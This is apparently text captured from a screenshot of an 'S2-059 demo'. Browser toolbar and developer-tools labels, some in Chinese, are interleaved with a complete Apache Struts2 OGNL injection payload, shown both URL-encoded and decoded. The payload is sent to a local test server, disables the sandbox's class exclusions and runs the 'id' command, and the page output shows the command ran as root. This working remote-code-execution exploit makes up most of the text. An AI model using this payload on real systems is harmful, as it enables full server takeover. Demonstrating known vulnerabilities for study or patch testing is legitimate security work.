 S2-059 demo
192.168.31.184:8080/?id=%25{(%23instancemanager%3d%23application['org.apache.tomcat.InstanceManager']).(
搜索
自动检测
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
Split URL
Execute
http://192.168.31.184:8080/?id=%25%7b(%23instancemanager%3d%23application['org.apache.tomcat.InstanceManager']).(%23stack%3d%23request['struts.valueStack']).(%23bean
%3d%23instancemanager.newInstance('org.apache.commons.collections.BeanMap')).(%23bean.setBean(%23stack)).(%23context%3d%23bean.get('context')).(%23bean.setBean(%23context)).(%23macc%3d%23bean.get('memberAccess')).
(%23bean.setBean(%23macc)).(%23emptyset%3d%23instancemanager.newInstance('java.util.HashSet')).(%23bean.put('excludedClasses',%23emptyset)).(%23bean.put('excludedPackageNames',%23emptyset)).(%23arglist
%3d%23instancemanager.newInstance('java.util.ArrayList')).(%23arglist.add('id')).(%23execute%3d%23instancemanager.newInstance('freemarker.template.utility.Execute')).(%23execute.exec(%23arglist))%7d
-
+
Enable Post data
Enable Referrer
your input id: %{(#instancemanager=#application['org.apache.tomcat.InstanceManager']).(#stack=#request['struts.valueStack']).
(#bean=#instancemanager.newInstance('org.apache.commons.collections.BeanMap')).(#bean.setBean(#stack)).(#context=#bean.get('context')).(#bean.setBean(#context)).
(#macc=#bean.get('memberAccess')).(#bean.setBean(#macc)).(#emptyset=#instancemanager.newInstance('java.util.HashSet')).(#bean.put('excludedClasses',#emptyset)).
(#bean.put('excludedPackageNames',#emptyset)).(#arglist=#instancemanager.newInstance('java.util.ArrayList')).(#arglist.add('id')).
(#execute=#instancemanager.newInstance('freemarker.template.utility.Execute')).(#execute.exec(#arglist))}
has ben evaluated again in id attribute
查看器
控制台
调试器
{} 样式编辑器
性能
内存
网络
存储
搜索 HTML
规则
计算后
布局
动画
字体
<html> ev
<head>…</head>
<body>
<a id="uid=0(root) gid=0(root) groups=0(root) " href="/.action">…</a>
</body>
</html>
过滤样式
英
元素 {
}
html
body